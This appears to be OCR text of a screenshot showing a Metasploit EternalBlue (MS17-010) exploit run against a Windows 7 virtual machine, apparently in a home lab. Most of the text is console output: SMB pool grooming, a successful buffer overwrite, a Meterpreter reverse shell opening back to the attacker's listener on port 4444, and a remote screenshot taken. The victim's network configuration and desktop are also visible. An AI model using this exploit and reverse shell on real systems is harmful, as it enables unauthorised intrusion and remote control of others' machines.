 Applications Places Terminal Sun May 28, 12:19:59 PM 1 00:05:34
root@kamal: ~
File Edit View Search Terminal Help
Id Name
-- ----
0 Windows 7 and Server 2008 (x64) All Service Packs
msf exploit(etternalblue) > exploit
[*] Started reverse TCP handler on 172.158.176.241:4444
[*] 172.158.13.40:445 - Connecting to target for exploitation.
[+] 172.158.13.40:445 - Connection established for exploitation.
[*] 172.158.13.40:445 - Trying exploit with 12 Groom Allocations.
[*] 172.158.13.40:445 - Sending all but last fragment of exploit packet
[*] 172.158.13.40:445 - Starting non-paged pool grooming
[+] 172.158.13.40:445 - Sending SMBv2 buffers
[+] 172.158.13.40:445 - Closing SMBv1 connection creating free hole adjace
nt to SMBv2 buffer.
[*] 172.158.13.40:445 - Sending final SMBv2 buffers.
[*] 172.158.13.40:445 - Sending last fragment of exploit packet!
[*] 172.158.13.40:445 - Receiving response from exploit packet
[+] 172.158.13.40:445 - ETERNALBLUE overwrite completed successfully (0xC0
00000D)!
[*] 172.158.13.40:445 - Sending egg to corrupted connection.
[*] 172.158.13.40:445 - Triggering free of corrupted buffer.
[*] Sending stage (1189423 bytes) to 172.158.13.40
[*] Meterpreter session 1 opened (172.158.176.241:4444 -> 172.158.13.40:49
581) at 2017-05-28 12:19:34 +0530
[+] 172.158.13.40:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-
=-=-=-=-=-=
[+] 172.158.13.40:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-WIN-=-=-=-=-=-=-=-=-=-=-
=-=-=-=-=-=
[+] 172.158.13.40:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-
=-=-=-=-=-=
meterpreter > screenshot
Screenshot saved to: /root/MotfUCQs.jpeg
meterpreter >
win7 [Running] - Oracle VM VirtualBox
Recycle Bin
Acrobat.com
Adobe Reader
9
Wampserve...
sf.mcl
Select C:\Windows\system32\cmd.exe
Ethernet adapter Local Area Connection:
Connection-specific DNS Suffix . :
Link-local IPv6 Address . . . . . : fe80::4032:20eb:2544:3c4d%11
IPv4 Address. . . . . . . . . . . : 172.158.13.40
Subnet Mask . . . . . . . . . . . : 255.255.0.0
Default Gateway . . . . . . . . . : 172.158.1.1
Tunnel adapter isatap.{E11346D6-0010-4761-A2F1-D95C8E38FF15}:
Media State . . . . . . . . . . . : Media disconnected
Connection-specific DNS Suffix . :
Tunnel adapter Teredo Tunneling Pseudo-Interface:
Connection-specific DNS Suffix . :
IPv6 Address. . . . . . . . . . . : 2001:0:9d38:6abd:ce9:900:5361:f2d7
Link-local IPv6 Address . . . . . : fe80::ce9:900:5361:f2d7%14
Default Gateway . . . . . . . . . :
Tunnel adapter 6TO4 Adapter:
Connection-specific DNS Suffix . :
IPv6 Address. . . . . . . . . . . : 2002:ac9e:d28::ac9e:d28
Windows 7
Build 7600
This copy of Windows is not genuine
12:19 PM
5/28/2017